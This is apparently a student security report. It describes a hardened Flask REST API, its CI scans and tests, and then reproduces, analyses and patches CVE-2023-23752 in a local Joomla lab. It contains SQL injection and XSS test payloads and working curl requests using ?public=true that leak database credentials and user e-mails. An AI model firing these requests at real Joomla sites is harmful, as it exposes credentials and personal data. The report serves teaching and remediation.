Work 1: Secure REST API Development with CI/CD and Real CVE Vulnerability Analysis

23320220 Tong Jiarui

1. Overview
Secure Notes API is a small REST API written in Python / Flask. Authenticated users can publish and read short notes ("posts"). The project is built to defend against the OWASP Top 10 categories covered in the lab: A01 Broken Access Control, A03 Injection (SQL injection and XSS) and A07 Identification and Authentication Failures. Every push and pull request runs the test suite, a SAST scan and an SCA scan in GitHub Actions. Source code: github.com/Yute-Tjr/IS_Work1.
Table 1. Technology stack
Component | Technology
Web framework | Flask 3.1
Database | SQLite through SQLAlchemy ORM (Flask-SQLAlchemy)
Authentication | JWT (PyJWT, HS256) and bcrypt password hashing
Brute-force protection | Flask-Limiter
Tests | pytest (28 tests)
CI/CD | GitHub Actions with Bandit (SAST), Snyk and pip-audit (SCA)

2. Project Structure
Table 2. Project structure
Path | Purpose
app/__init__.py | Application factory, security headers, JSON error handlers
app/config.py | Configuration (secrets are read from environment variables)
app/extensions.py | SQLAlchemy and Flask-Limiter instances
app/models.py | User and Post ORM models, escaped JSON output
app/security.py | bcrypt hashing, JWT creation and verification
app/auth.py | /auth/register, /auth/login, JWT middleware
app/api.py | /api/data endpoints (protected)
tests/ | pytest suite: auth, access control, SQLi, XSS
scripts/demo.sh | curl walkthrough of every endpoint and attack case
.github/workflows/ci.yml | CI/CD pipeline
requirements.in | Direct dependencies
requirements.txt | Fully pinned dependencies (uv pip compile)
requirements-dev.txt | Adds pytest, bandit, pip-audit
wsgi.py | Entry point

3. Running the Project
Requirements: Python 3.11 or newer (required by SQLAlchemy 2.1).
python3 -m venv .venv
source .venv/bin/activate
pip install -r requirements-dev.txt
# The JWT signing key must come from the environment (at least 32 characters)
export JWT_SECRET_KEY="$(python3 -c \
'import secrets; print(secrets.token_urlsafe(48))')"
flask --app wsgi run --port 8000
Table 3. Environment variables
Variable | Default | Meaning
JWT_SECRET_KEY | Random key per start (with a warning) | HMAC key used to sign JWTs, at least 32 characters
DATABASE_URL | sqlite:///secure_api.db (in instance/) | SQLAlchemy database URL
JWT_EXPIRES_MINUTES | 30 | Token lifetime

Run the tests and the security scanners locally:
pytest -v
bandit -r app
pip-audit -r requirements.txt
With the server running, ./scripts/demo.sh calls every endpoint with curl. It covers both the normal flow and the attack cases: missing token, forged token, SQL injection and XSS.

4. API Reference
Base URL: http://127.0.0.1:8000. All request and response bodies are JSON.
Table 4. API endpoints
Method | Path | Auth | Description
POST | /auth/register | none | Create a user account
POST | /auth/login | none | Check credentials and return a JWT
GET | /api/data | JWT | List all posts, optional search ?q=<text> in the title
POST | /api/data | JWT | Create a post owned by the current user (custom endpoint)
DELETE | /api/data/<id> | JWT | Delete a post; only its author may do this

4.1 POST /auth/register
curl -X POST http://127.0.0.1:8000/auth/register \
-H 'Content-Type: application/json' \
-d '{"username": "alice", "password": "Demo-Passw0rd!"}'
- 201: {"id": 1, "username": "alice"}
- 400: invalid input. The username must be 3–32 characters of letters, digits or _. The password must be 8–64 characters and at most 72 bytes.
- 409: username already taken.

4.2 POST /auth/login
curl -X POST http://127.0.0.1:8000/auth/login \
-H 'Content-Type: application/json' \
-d '{"username": "alice", "password": "Demo-Passw0rd!"}'
- 200: {"access_token": "<JWT>", "token_type": "Bearer", "expires_in": 1800}
- 401: {"error": "Invalid username or password"}. The same message is returned whether the username or the password is wrong.
- 429: more than 5 attempts per minute from one IP.

4.3 GET /api/data
TOKEN="<access_token from /auth/login>"
curl http://127.0.0.1:8000/api/data -H "Authorization: Bearer $TOKEN"
curl -G http://127.0.0.1:8000/api/data -H "Authorization: Bearer $TOKEN" \
--data-urlencode "q=hello"
- 200: {"count": 1, "items": [{"id": 1, "title": "Hello", "content": "...", "author": "alice", "created_at": "..."}]}
- 401: the token is missing, malformed, forged or expired.

4.4 POST /api/data
curl -X POST http://127.0.0.1:8000/api/data \
-H "Authorization: Bearer $TOKEN" -H 'Content-Type: application/json' \
-d '{"title": "Hello", "content": "My first secure post"}'
- 201: the created post.
- 400: title must be 1–100 characters and content 1–2000 characters.

4.5 DELETE /api/data/<id>
curl -X DELETE http://127.0.0.1:8000/api/data/1 \
-H "Authorization: Bearer $TOKEN"
- 204: deleted.
- 403: the post belongs to another user.
- 404: no such post.

5. Implemented Security Measures

5.1 SQL Injection Protection
The application never builds SQL from strings. Every query goes through the SQLAlchemy ORM, which sends user input to the database as bound parameters (a prepared statement with ? placeholders). Input therefore can only be compared as data and can never change the structure of the query.
# app/auth.py: login lookup
db.select(User).filter_by(username=username)
# -> SELECT ... FROM users WHERE users.username = ?
# app/api.py: search
query.where(Post.title.contains(search, autoescape=True))
# -> ... WHERE posts.title LIKE '%' || ? || '%' ESCAPE '/'
autoescape=True also makes the LIKE wildcards % and _ literal. Without it, a search for % would match every row. Tests in tests/test_auth.py and tests/test_api.py cover this:
- Logins with payloads such as ' OR '1'='1 and alice' -- return 401.
- Searches for ' OR 1=1 -- or '; DROP TABLE posts; -- return 0 results, and the table is still intact afterwards.

5.2 Cross-Site Scripting (XSS) Protection
- Output encoding. Every user-controlled string in a response (title, content, author) is HTML-escaped with markupsafe.escape, the escaping function built into Flask/Jinja2 (Post.to_dict() in app/models.py). Input is stored unchanged and encoded only on output, which is the approach recommended by the OWASP XSS Prevention Cheat Sheet. A client that inserts the value into a page shows <script> as text instead of running it:
input : {"title": "<script>alert(1)</script>"}
output: {"title": "&lt;script&gt;alert(1)&lt;/script&gt;"}
- Input validation. Usernames are restricted to [A-Za-z0-9_]. Titles and contents have length limits.
- Security headers on every response:
  - Content-Type: application/json together with X-Content-Type-Options: nosniff, so a browser never treats a response as HTML.
  - Content-Security-Policy: default-src 'none'; frame-ancestors 'none'.
  - X-Frame-Options: DENY, Referrer-Policy: no-referrer and Cache-Control: no-store.

5.3 Authentication

Password storage
- Passwords are hashed with bcrypt at cost factor 12 (2¹² rounds), with a random salt per password (app/security.py). Only the hash ($2b$12$...) is stored, never the plaintext.
- bcrypt is deliberately slow, which makes offline brute force of a stolen database expensive. A fast hash such as SHA-256 does not have this property.
- bcrypt reads only the first 72 bytes of a password, so longer passwords are rejected instead of being silently truncated.

JWT issuing
- After a successful login the server issues a JWT signed with HS256. Its claims are:
  - sub: the user id
  - username
  - iat: issued at
  - exp: expiry, 30 minutes later
- The signing key comes from the JWT_SECRET_KEY environment variable and is never stored in the repository. The application refuses to start with a key shorter than 32 characters.

JWT middleware
require_jwt() in app/auth.py is registered with api_bp.before_request and runs before every route of the /api blueprint. A new endpoint added there is protected automatically. For each request the middleware:
- Requires the header Authorization: Bearer <token>.
- Verifies the signature and the expiry, and requires the sub, iat and exp claims. The algorithm is pinned to HS256, so a token using "alg": "none" or another algorithm is rejected.
- Loads the user from the database. A token for a deleted user is rejected.
- Answers any failure with 401 and a WWW-Authenticate: Bearer header.

Login hardening
- No user enumeration. A wrong username and a wrong password return the same message. For an unknown username a dummy bcrypt check still runs, so the response time is the same in both cases.
- Brute-force protection. Flask-Limiter allows at most 5 login or register requests per minute per IP and answers further requests with 429.

5.4 Access Control
- Every /api route requires authentication (see the middleware above).
- DELETE /api/data/<id> checks object ownership: post.author_id must equal the authenticated user's id, otherwise the API returns 403. This prevents IDOR, where a user deletes someone else's post by guessing its id.

6. CI/CD Pipeline
.github/workflows/ci.yml runs on every push, every pull request and on manual dispatch. It has four parallel jobs:
Table 5. CI/CD pipeline jobs
Job | Type | Tool | Fails the build when
Unit tests | Tests | pytest | any test fails
SAST (Bandit) | Static code analysis | Bandit | an issue of medium or high severity is found in app/
SCA (pip-audit) | Dependency vulnerabilities | pip-audit (PyPI / OSV advisory database) | any dependency has a known vulnerability
SCA (Snyk) | Dependency vulnerabilities | Snyk Open Source (Snyk vulnerability database) | any dependency has a known vulnerability

6.1 Scan Results
Last successful pipeline run: CI #4 (all successful runs: GitHub Actions history). All four jobs passed: unit tests, Bandit, pip-audit and Snyk (Fig. 1).

Fig. 1. CI pipeline run: all four jobs passed.
SAST: Bandit. No issues identified in 302 lines of code (Fig. 2). The single # nosec B106 comment in app/auth.py marks a false positive: rule B106 (hard-coded password passed as a function argument) fires on token_type="Bearer" because the argument name contains "token", but "Bearer" is the standard token type, not a secret.

Fig. 2. Bandit SAST report: no issues identified.
SCA: pip-audit and Snyk. pip-audit reports "No known vulnerabilities found", and Snyk tested 18 dependencies and found no vulnerable paths (Fig. 3).

Fig. 3. pip-audit and Snyk SCA reports: no known vulnerabilities.

6.2 API Test Results (curl)
The following screenshots show the output of ./scripts/demo.sh against the running server.
Steps 1–5: authentication and rejected requests (Fig. 4). Registration succeeds with 201. A wrong password, an SQL injection in the username, a request without a token and a forged alg: none token are all rejected with 401.

Fig. 4. curl demo, steps 1–5: registration and rejected requests.
Steps 6–10: authorized access (Fig. 5). Login returns a JWT. With the token, creating posts returns 201 and reading data returns 200. The XSS payload is returned HTML-escaped (&lt;script&gt;), and the SQL injection search is treated as plain text and returns "count":0.

Fig. 5. curl demo, steps 6–10: authorized access, escaped XSS and harmless SQL injection search.

7. CVE Analysis (Part B)
A second, deliberately vulnerable target was reproduced and remediated with Vulhub. All files are under cve-2023-23752/: the runnable vulnerable/ and fix/ environments and the raw command logs in evidence/.

7.1 Selected Vulnerability
CVE-2023-23752 — improper access check in Joomla! web-service endpoints.
Table 6. CVE-2023-23752 summary
Field | Value
Component | Joomla! CMS (web services / REST API)
Affected version | 4.0.0 – 4.2.7
Weakness | CWE-862 — Missing Authorization (improper access control)
Impact | Unauthenticated disclosure of the application config, incl. the database username and password, and of all users' names and e-mails
CVSS 3.1 | 5.3 (Medium); higher in practice once the leaked DB password is reused
Fixed in | Joomla 4.2.8

Joomla 4 exposes a REST API under /api/. Endpoints such as v1/config/application and v1/users are meant to require authentication. Because of an improper access check, appending ?public=true overrides the server's own access flag and returns the data with no authentication at all.
The Vulhub environment (vulnerable/) runs Joomla 4.2.7 with a MySQL backend (docker compose up -d, port 8085). The only change from the stock Vulhub file is the host port 8080 → 8085, because 8080 was already in use on the test machine.

7.2 Reproducing the Vulnerability
cd cve-2023-23752/vulnerable
docker compose up -d # Joomla 4.2.7 + MySQL, on http://localhost:8085
Baseline. The endpoint is protected without the bypass (evidence/attack-01-baseline.txt):
$ curl -s -i 'http://localhost:8085/api/index.php/v1/config/application'
HTTP/1.1 401 Unauthorized
{"errors":[{"title":"Forbidden"}]}
Exploit A — database credential disclosure. Appending ?public=true bypasses the access check (evidence/attack-02-config-leak.txt):
$ curl -s 'http://localhost:8085/api/index.php/v1/config/application?public=true'
HTTP/1.1 200 OK
... "host":"mysql" ... "user":"root" ... "password":"vulhub" ... "db":"joomla" ...
Exploit B — user / e-mail disclosure. The same bypass leaks every account (evidence/attack-03-users-leak.txt):
$ curl -s 'http://localhost:8085/api/index.php/v1/users?public=true'
... "username":"admin" "email":"admin@example.com" (Super Users)
... "username":"manager" "email":"manager@example.com" (Manager)

Fig. 6. Reproduction on Joomla 4.2.7: ?public=true leaks DB credentials and user e-mails.

7.3 Root Cause Analysis
The flaw is improper authorization in the API router (CWE-862), not a misconfiguration. Joomla's API router builds each route with a default access flag — protected routes carry 'public' => false. In libraries/src/Router/ApiRouter.php, the router then merges the raw request query string over those defaults:
// includes 'public' => false for protected routes
$vars = $route->getDefaults();
...
// <-- the user's query overrides the defaults
$vars = array_merge($vars, $query);
Because array_merge($vars, $query) lets request input win, an attacker-supplied ?public=true overwrites the route's own public => false. The authentication gate in ApiApplication::route() then reads this polluted value:
if (!isset($route['vars']['public']) || $route['vars']['public'] === false) {
// require authentication
}
Since public is now "true" (no longer === false), the authentication check is skipped and the protected endpoint returns its data. Root cause: a trusted security decision (the public flag) is taken from a value the user can control. This maps to OWASP A01:2021 Broken Access Control.
Vulnerability vs. exploit: the vulnerability is the improper access check in ApiRouter; the exploit is the single ?public=true request that weaponizes it.

7.4 Applied Fix
The definitive production fix is to upgrade to Joomla ≥ 4.2.8. To demonstrate and verify the fix on the same running environment, cve-2023-23752/fix/ applies the equivalent code patch (fix/ApiRouter.php, copied into the image by fix/Dockerfile): it captures the route's own public flag and restores it after the query merge, so user input can no longer override it.
$routePublic = isset($vars['public']) ? $vars['public'] : false;
$vars = array_merge($vars, $query);
$vars['public'] = $routePublic; // ignore any attacker-supplied "public"
This is effective because the authentication decision no longer depends on user-controlled input: a protected route stays public => false whatever the query string contains, so the authentication gate always runs.
# stop the vulnerable stack, then build & start the fixed one (same port 8085)
cd cve-2023-23752/vulnerable && docker compose down
cd ../fix && docker compose up -d --build

7.5 Verification of the Fix
The same exploits were re-run against the patched environment (evidence/verify-01-fixed.txt):
Table 7. Exploit results before and after the fix
Test | Vulnerable (4.2.7) | Fixed (4.2.7 + patch)
A — config/application?public=true | 200 OK + DB user/password | 401 Unauthorized, {"errors":[{"title":"Forbidden"}]}
B — users?public=true | 200 OK + all e-mails | 401 Unauthorized, no user data
Regression — GET / | 200 (site works) | 200 (site works)

$ curl -s -o /dev/null -w 'config -> HTTP %{http_code}\n' \
'http://localhost:8085/api/index.php/v1/config/application?public=true'
config -> HTTP 401 # Forbidden, no credentials
$ curl -s -o /dev/null -w 'users -> HTTP %{http_code}\n' \
'http://localhost:8085/api/index.php/v1/users?public=true'
users -> HTTP 401 # Forbidden, no user data
$ curl -s -o /dev/null -w 'home -> HTTP %{http_code}\n' http://localhost:8085/
home -> HTTP 200 # site still works
The patched router returns 401 Unauthorized: ?public=true can no longer override the route's access flag, so authentication is enforced and nothing is leaked, while the site keeps working (regression test passed).

Fig. 7. After the fix: both exploits return HTTP 401 Forbidden and the site still works.

